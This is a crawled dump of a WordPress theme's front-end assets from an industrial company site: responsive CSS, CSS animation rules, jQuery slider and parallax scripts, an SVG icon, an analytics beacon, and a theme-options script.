    .comment-form #your_email, .comment-form .email{
        margin-left: 0;
    }
    .ind_sidebar_wrapper{
        padding-left:0;
    }
    .service-container-2{
        overflow: hidden;
    }

}

@media all and (max-width:992px){
    .our-project-container .bx-controls-direction {
        height: 45px;
        left: 0;
        margin-top: -22px;
        position: absolute;
        width: 100%;
    }
    .project-category-1 h3,.project-category-1 .category-box-1 strong{
        width: auto;
    }
    .blog-container-2 .left-body article:nth-child(3n),.blog-container-2 .left-body article:nth-child(3n-1){
        width: 100% !important;
    }
    .blog-container-2 .left-body article:nth-child(3n) .post-detail li,.blog-container-2 .left-body article:nth-child(3n-1) .post-detail li{
        float: left;
        padding-left: 18px;
        border-left: 1px solid #c7c7c7;
    }
    .blog-container-2 .left-body article:nth-child(3n) .post-detail li:first-child,.blog-container-2 .left-body article:nth-child(3n-1) .post-detail li:first-child{
        padding-left: 0;
        border-left: none;
    }
    .blog-container-2 .pagination-box,.blog-container-1 .pagination-box {
        margin: 50px 0 !important ;
    }
    .about-video-container{
        padding: 30px 0;
    }
    .our_contact .right-detail{
        padding-top: 62px;
    }

}
@media only all and (min-width: 768px){

    .blog-container-1 .blog-list .img-box + .detail.animate-effect {
        width: 57% !important ;
    }
    .blog-container-1 .blog-list .detail.animate-effect {
        width: 100% !important ;
    }


}
@media only all and (min-width:479px) and (max-width: 639px){
    .our-project-container .bx-controls-direction {
        top: 27%;
    }
}
@media only all and (min-width:640px) and (max-width: 767px){
    .our-project-container .bx-controls-direction {
        top: 31%;
    }
}
@media all and (min-width:768px) and (max-width:1024px){

    /*----- Revolution SLider -----*/
    #rev_slider_8_1_wrapper .tp-parallax-wrap,#rev_slider_9_1_wrapper .tp-parallax-wrap{
        left: 10px !important ;
    }


}
@media all and (min-width:1024px){
    .search .blog-container-2 .left-body article {
        float: left;
        overflow: hidden;
        width: 100%;
    }


}
@media all and (min-width:481px){

    .comment-form .comment-form-input.comment-email{
        margin-left: 2%;
    }
    .comment-form .comment-form-input.comment-email #your_email{
        margin-left: 0;
    }

}
@media only screen and (max-width: 1199px){
	.navigation{
		margin-top:2px;
	}
}
@media only screen and (max-width:992px){
	.testimonial-box .thumb-box{
		 left: -125%;
	}
	#testimonial-silder .flex-direction-nav{
		top:110%;
	}
}
@media only screen and (max-width: 767px){
	.info-container {
    padding-top: 20px;
	}
	.info-container .about-us h2{
	padding-bottom:15px;
	}
	.info-container .section-header strong {
    font-size: 13px;
    line-height: 20px;
    padding-bottom: 10px;
	}
	.service-container {
	    padding: 20px 0;
	}
	.service-container .left-detail h2{
		margin-bottom:15px;
	}
	#testimonial-silder .flex-direction-nav {
    top: 140%;
	}
}
@media only screen and (max-width:500px){

	#testimonial-silder .flex-direction-nav {
    top: 131%;
}
}
@media screen and (max-width:400px){
	#testimonial-silder .flex-direction-nav {
    top: 106%;
    left: 15px;
}
}


--- FILE ---
content_type: text/css
request_url: https://vrctech.com/wp-content/themes/industrial/assets/css/transition.effect.css
body_size: 374
content:
/*======Transition Right=====*/
.transition-right{
	opacity:1;
}

.transition-right .effect-a,.transition-right .effect-b{
	transform:translateX(200%);
	-webkit-transform:translateX(200%);
	-o-transform:translateX(200%);
	-ms-transform:translateX(200%);
}
.transition-right .effect-c,.transition-right .effect-d{
	transform:translateX(200%);
	-webkit-transform:translateX(200%);
	-o-transform:translateX(200%);
	-ms-transform:translateX(200%);
}
.animate.transition-right .effect-a{
	-webkit-animation: pageStart 1.4s linear 0s forwards;
	animation: 1s linear 0.2s normal forwards 1 pageStart;
	-o-animation: 1s linear 0.2s normal forwards 1 pageStart;
	-ms-animation: 1s linear 0.2s normal forwards 1 pageStart;
	
}
.animate.transition-right  .effect-b{
	-webkit-animation: pageStart 1.4s linear 0.2s forwards;
	animation: pageStart 1.4s linear 0.2s forwards;
	-o-animation: pageStart 1.4s linear 0.2s forwards;
	-ms-animation: pageStart 1.4s linear 0.2s forwards;
	
}
.animate.transition-right  .effect-c{
	-webkit-animation: pageStart 1.4s linear 0.4s forwards;
	animation: pageStart 1.4s linear 0.4s forwards;
	-o-animation: pageStart 1.4s linear 0.4s forwards;
	-ms-animation: pageStart 1.4s linear 0.4s forwards;
	
}
.animate.transition-right .effect-d{
	-webkit-animation: pageStart 1.4s linear 0.6s forwards;
	animation: pageStart 1.4s linear 0.6s forwards;
	-o-animation: pageStart 1.4s linear 0.6s forwards;
	-ms-animation: pageStart 1.4s linear 0.6s forwards;

}
.animate.transition-right  .effect-e{
	-webkit-animation: pageStart 1.4s linear 0.8s forwards;
	animation: pageStart 1.4s linear 0.8s forwards;
	-o-animation: pageStart 1.4s linear 0.8s forwards;
	-ms-animation: pageStart 1.4s linear 0.8s forwards;

}
.animate.transition-right .effect-f{
	-webkit-animation: pageStart 1.4s linear 0.10s forwards;
	animation: pageStart 1.4s linear 0.10s forwards;
	-o-animation: pageStart 1.4s linear 0.10s forwards;
	-ms-animation: pageStart 1.4s linear 0.10s forwards;
	
}

@keyframes pageStart{
	0%{transform:translateX(200%);}
	90%{transform:translateX(-10%);}
	100%{transform:translateX(0);}
}
@-o-keyframes pageStart{
	0%{transform:translateX(200%);}
	90%{transform:translateX(-10%);}
	100%{transform:translateX(0);}
}
@-ms-keyframes pageStart{
	0%{transform:translateX(200%);}
	90%{transform:translateX(-10%);}
	100%{transform:translateX(0);}
}
@-webkit-keyframes pageStart{
	0%{transform:translateX(200%);}
	90%{transform:translateX(-10%);}
	100%{transform:translateX(0);}
}
/*======Transition Right=====*/
.effect-bottom{
	opacity:1;
}

.effect-bottom .effect-a,.effect-bottom .effect-b,.effect-bottom .effect-c, .effect-bottom .effect-d,.effect-bottom .effect-e, .effect-bottom .effect-f{
	transform:translateY(200%);
	-webkit-transform:translateY(200%);
	-o-transform:translateY(200%);
	-ms-transform:translateY(200%);
}

.animate.effect-bottom .effect-a{
	-webkit-animation: effect-bottom 1s linear 0s forwards;
	animation: effect-bottom 1s linear 0s forwards;
	-o-animation: effect-bottom 1s linear 0s forwards;
	-ms-animation: effect-bottom 1s linear 0s forwards;
	
}
.animate.effect-bottom .effect-b{
	-webkit-animation: effect-bottom 1s linear 0.2s forwards;
	animation: effect-bottom 1s linear 0.2s forwards;
	-o-animation: effect-bottom 1s linear 0.2s forwards;
	-ms-animation: effect-bottom 1s linear 0.2s forwards;
	
}
.animate.effect-bottom .effect-c{
	-webkit-animation: effect-bottom 1s linear 0.4s forwards;
	animation: effect-bottom 1s linear 0.4s forwards;
	-o-animation: effect-bottom 1s linear 0.4s forwards;
	-ms-animation: effect-bottom 1s linear 0.4s forwards;
	
}
.animate.effect-bottom .effect-d{
	-webkit-animation: effect-bottom 1s linear 0.6s forwards;
	animation: effect-bottom 1s linear 0.6s forwards;
	-o-animation: effect-bottom 1s linear 0.6s forwards;
	-ms-animation: effect-bottom 1s linear 0.6s forwards;

}

.animate.effect-bottom .effect-e{
	-webkit-animation: effect-bottom 1s linear 0.8s forwards;
	animation: effect-bottom 1s linear 0.8s forwards;
	-o-animation: effect-bottom 1s linear 0.8s forwards;
	-ms-animation: effect-bottom 1s linear 0.8s forwards;

}
.animate.effect-bottom .effect-f{
	-webkit-animation: effect-bottom 1s linear 0.10s forwards;
	animation: effect-bottom 1s linear 0.10s forwards;
	-o-animation: effect-bottom 1s linear 0.10s forwards;
	-ms-animation: effect-bottom 1s linear 0.10s forwards;
	
}


@keyframes effect-bottom{
	0%{transform:translateY(200%);}
	80%{transform:translateY(-10%);}
	100%{transform:translateY(0);}
	
}

@-webkit-keyframes effect-bottom{
	0%{transform:translateY(200%);}
	80%{transform:translateY(-10%);}
	100%{transform:translateY(0);}
}


--- FILE ---
content_type: application/javascript
request_url: https://vrctech.com/wp-content/themes/industrial/assets/js/site.js
body_size: 2347
content:
"use strict";
var isMobile;
var $ = jQuery;
jQuery(document).ready(function() {
	var $ = jQuery;
	var sliderObj;
	isMobile = navigator.userAgent.match(/(iPhone|iPod|Android|BlackBerry|iPad|IEMobile|Opera Mini)/);

	$(".loader-item").delay(600).fadeOut();
	$("#pageloader").delay(700).fadeOut(500);

	$(".nav-button").on('click', function() {
		$(".navigation").slideToggle(400);
	});
	var win_width = $(window).width();
	if (win_width < 768) {
		$('.navigation ul li').each(function() {
			$(this).find('ul').before('<span class="submenu-click"></span>');
		});
		$('.submenu-click').on("click", function() {
			if ($(this).hasClass('new-tab')) {
				$(this).removeClass('new-tab');
				jQuery(this).next('ul').slideUp();
			} else {
				$(this).addClass('new-tab');
				$(this).next('ul').slideDown();
			}
		});
	}

	sliderObj = $('#bottom-sec').bxSlider({
		mode : 'horizontal',
		pager : false,
		controls : true,
		auto : false,
		speed : 400,
		easing : 'easeInExpo',
		infiniteLoop : true,
		useCSS : false
	});

	$('.top-banner').bxSlider({
		mode : 'vertical',
		pager : false,
		speed : 1000,
		easing : 'swing',
		onSliderLoad : function() {
			$('.top-row strong').css('display', 'none');
			$('.top-row strong').eq(0).css('display', 'block');

		},
		onSlideNext : function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) {

			sliderEffect(currentSlideHtmlObject);
			$('.detail .bx-next').trigger('click');

		},
		onSlidePrev : function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) {

			sliderEffect(currentSlideHtmlObject);
			$('.detail .bx-prev').trigger('click');
		}
	});

	$('.pro-slider').bxSlider({
		mode : 'horizontal',
		pager : false,
		nextText : 'NEXT PROJECT',
		prevText : 'PREVIOUS PROJECT'
	});

	$('.msg-slider ul').bxSlider({
		mode : 'horizontal',
		pager : false
	});

	$('.project-slider').bxSlider({
		mode : 'fade',
		pager : false,
		auto : false
	});

	$('.testimonial-slider').bxSlider({
		speed : 600,
		auto : true,
		useCSS : false,
		easing : 'easeInExpo'
	});

	$('.office-slider').bxSlider({
		mode : 'fade',
		pager : false
	});

	$('.team-slider').bxSlider({
		pager : false,
		minSlides : 1,
		maxSlides : 3,
		slideWidth : 360,
		slideMargin : 30
	});

	$('.prv').on('click', function() {
		$('.bx-prev').trigger('click');
	});

	$('.next').on('click', function() {
		$('.bx-next').trigger('click');
	});

	$(window).on('scroll', function() {
		//var b = $('#header').attr('class');
		var posScroll = $(window).scrollTop();
		var primaryH = $('.primary-header').outerHeight();

		if (posScroll > primaryH) {

			$('#header').addClass('fix');
		} else {
			$('#header').removeClass('fix');
		}

		if (!isMobile) {
			animSection();
			fadeInSection();
			if ($('.parallax').length) {
				$('.parallax').each(function() {
					parallax($(this), 0.1);
				});
			}
		}
		var heightHeader = $('.secondry-header').outerHeight( true );
		if ($('#header').hasClass('simple fixed')) {
			$('.page #content').css('margin-top', heightHeader);
			$('.home #content').css('margin-top', '0px');
			$('#slider.top').css('margin-top', heightHeader);
		} else {
			$('.page #content').css('margin-top', '0px');
			$('#slider.top').css('margin-top', '0px');
		}
		if ($('#header.fixed').hasClass('fix')) {
			
			var heightHeader = $('.secondry-header').outerHeight( true );		
			$('.page #content').css('margin-top', heightHeader);
			$('.home #content').css('margin-top', '0px');
			$('#slider.top').css('margin-top', heightHeader);
		} else {
			$('.page #content').css('margin-top', '0px');
			$('#slider.top').css('margin-top', '0px');
		}

	})
	//Svg Function
	$('img.svg').each(function() {
		var $img = jQuery(this);
		var imgID = $img.attr('id');
		var imgClass = $img.attr('class');
		var imgURL = $img.attr('src');

		jQuery.get(imgURL, function(data) {
			// Get the SVG tag, ignore the rest
			var $svg = jQuery(data).find('svg');

			// Add replaced image's ID to the new SVG
			if ( typeof imgID !== 'undefined') {
				$svg = $svg.attr('id', imgID);
			}
			// Add replaced image's classes to the new SVG
			if ( typeof imgClass !== 'undefined') {
				$svg = $svg.attr('class', imgClass + ' replaced-svg');
			}

			// Remove any invalid XML tags as per http://validator.w3.org
			$svg = $svg.removeAttr('xmlns:a');

			// Replace image with new SVG
			$img.replaceWith($svg);

		}, 'xml');

	});

	if (!isMobile) {
		animSection();
		fadeInSection();

	}

	$.validate({
		form : '#industrial_comment_form',
		modules : 'security',
		onSuccess : function() {
			return true;
			// Will stop the submission of the form
		}
	});

	$('#industrial_search').submit(function() {
		if ($('#industrial_s').val() == '') {
			$('.search-box .form-error').html('This Field Is Required.');
			return false;
		} else {
			$('.search-box .form-error').html('');
		}
	});

});

jQuery(window).load(function() {
	var $ = jQuery;
	if ($('.parallax').length) {
		$('.parallax').each(function() {
			parallax($(this), 0.1);
		})
	}

	$('#carousel').flexslider({
		animation : "slide",
		controlNav : false,
		animationLoop : false,
		slideshow : false,
		itemWidth : 223,
		itemMargin : 5,
		startAt : 0,
		asNavFor : '#slide-items'

	});
	$(' #service-carousel').flexslider({
		animation : "slide",
		controlNav : false,
		animationLoop : true,
		slideshow : true,
		itemWidth : 223,
		itemMargin : 5,
		startAt : 0,
		asNavFor : '#slide-items'

	});

	$('#slide-items').flexslider({
		animation : "fade",
		controlNav : false,
		animationLoop : false,
		slideshow : false,
		sync : "#carousel",
		startAt : 0,
		start : function(slider) {
			$('body').removeClass('loading');
		}
	});
	// testimonial-container Section Silder

	$('#testimonial-carousel').flexslider({
		animation : "slide",
		controlNav : false,
		animationLoop : false,
		slideshow : true,
		itemWidth : 63,
		itemMargin : 5,
		asNavFor : '#testimonial-silder'

	});

	$('#testimonial-silder').flexslider({
		animation : "slide",
		controlNav : false,
		animationLoop : false,
		slideshow : true,
		sync : "#testimonial-carousel",
		start : function(slider) {
			$('body').removeClass('loading');
		}
	});

	var induCountdown = new Date(IND_SITE.countdown);
	jQuery("#induCountdown").countdown({
		until : induCountdown,
		format : 'DHMS'
	});

	//mailchimp
	$(".mc4wp-form form").submit(function() {
		var mc4wp_signup = $(this).find(".signup").val();
		if (mc4wp_signup == "enter email address") {
			if ($(".mc4wp-form .mc4wp-alert").length == 0) {
				$(".mc4wp-form form").parent().append('<div class="mc4wp-alert mc4wp-error">Please provide a valid email address.</div>');
			}
			return false;
		} else {
			return true;
		}
	});

	//Footer Widgets
	if ($("#footer").length > 0) {
		$("#footer .widget.widget_recent_comments").addClass("col-xs-12 col-sm-4");
		$("#footer #menu-testing-menu-1").removeClass("menu");
	}

});

var parallax = function(id, val) {
	var $ = jQuery;
	if ($(window).scrollTop() > id.offset().top - $(window).height() && $(window).scrollTop() < id.offset().top + id.outerHeight()) {
		var px = parseInt(($(window).scrollTop() - (id.offset().top - $(window).height())), 10);

		px *= -val;
		id.css({
			'background-position' : 'center ' + px + 'px'
		})
	}
}
var animSection = function() {
	var $ = jQuery;
	$('.anim-section').each(function() {
		if ($(window).scrollTop() > ($(this).offset().top - $(window).height() / 1.15)) {
			$(this).addClass('animate');
		} else {
			$(this).removeClass('animate');
		}
	});
}
var fadeInSection = function() {
	var $ = jQuery;
	$('.fadeIn-section').each(function() {
		if ($(window).scrollTop() > ($(this).offset().top - $(window).height() / 1.15)) {
			$(this).addClass('fadeIn');
		}
	});
}
function sliderEffect(index) {
	$('.top-row strong').eq(index).fadeIn(1000);
	$('.top-row strong').eq(index).siblings('strong').fadeOut(1000);

}


jQuery(document).ready(function() {
	jQuery('.coming-soon-content').css('min-height', jQuery(window).height());
	fullWidthFun();
});
jQuery(window).resize(function() {
	jQuery('.coming-soon-content').css('min-height', jQuery(window).height());
	fullWidthFun();
});

function fullWidthFun() {
	var windowWidth = jQuery(window).width();
	var secWidth = jQuery('.full-width-imp').width();
	var margin = 0 - ((windowWidth - secWidth) / 2);
	jQuery('.full-width-imp').css({
		'width' : 'auto',
		'margin-left' : margin,
		'margin-right' : margin,
		'display' : 'block',
		'float' : 'none'
	});
}


$(document).ready(function() {
	if ($('#header').hasClass('intelligent')) {
		$('#slider.top').css('margin-top', '0px');
	}
		
	//$("[href='javascript:;']").addClass('fancybox');
	$(".fancybox").fancybox({
		openEffect	: 'none',
		closeEffect	: 'none'
	});
	
});


--- FILE ---
content_type: image/svg+xml
request_url: https://vrctech.com/wp-content/themes/industrial/assets/images/svg/05.svg
body_size: 491
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="48px" height="48px" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" d="M24,40.002c-1.502,0-12-15.375-12-22.002c0-6.626,5.372-12,12-12s12,5.374,12,12
	C36,24.627,25.44,40.002,24,40.002L24,40.002z M24,8c-5.523,0-10,4.478-10,10c0,5.523,9.79,20,10,20c0.148,0,10-14.477,10-20
	C34,12.478,29.523,8,24,8L24,8z M24,23c-2.761,0-5-2.238-5-5c0-2.761,2.24-4.999,5-4.999s5.001,2.238,5.001,4.999
	C29.001,20.762,26.761,23,24,23L24,23z M24,15c-1.657,0-3,1.343-3,3c0,1.658,1.343,3,3,3c1.656,0,3-1.342,3-3
	C27,16.343,25.656,15,24,15L24,15z"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=520840145&t=pageview&_s=1&dl=https%3A%2F%2Fvrctech.com%2Fauthor%2Fehsan%2F&ul=en-us%40posix&dt=ehsan%20mokhtari%20%E2%80%93%20VR-CAM%20Technologies&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=1486911502&gjid=545446789&cid=1954639990.1769288635&tid=UA-158634159-1&_gid=52729801.1769288635&_slc=1&z=188372225
body_size: -449
content:
2,cG-D550HCHNM0

--- FILE ---
content_type: application/javascript
request_url: https://vrctech.com/wp-content/themes/industrial/assets/theme-option/theme-option.js
body_size: 340
content:
/**
 * Industrial - Theme Options
 * 
 * @package industrial
 * @subpackage industrial.assets.theme-option
 * @since industrial 1.0.0
 */

(function ($) {
     "use strict";
    less.modifyVars({
        skinColor: IND_OPTIONS.color,
        fontFamily: IND_OPTIONS.global_font
    });

    var headerHeight = $('#header').outerHeight()
    var st = $(window).scrollTop();
    var stickOnScroll = function () {
        if (IND_OPTIONS.header == "intelligent") {

            $('#header').removeClass('normal');
            $('#slider').addClass('top');
            $('#header').addClass('intelligent');
            var pos = $(window).scrollTop();

            if (pos > headerHeight) {
                if (pos > st) {
                    $('#header').addClass('simple')
                    $('#header.simple').removeClass('down')
                    $('#header.simple').addClass('fixed up')

                } else {
                    $('#header.simple').removeClass('up')
                    $('#header.simple').addClass('fixed down')

                }
                st = pos;

            } else {
                $('#header.simple').removeClass('fixed down up simple')
            }
            if (pos == $(document).height() - $(window).height()) {
                $('#header.simple').removeClass('up')
                $('#header.simple').addClass('fixed down')
            }

        } 
    }
    stickOnScroll()
    $(window).scroll(function () {
        stickOnScroll()
    })
    // end for sticky header

})(jQuery);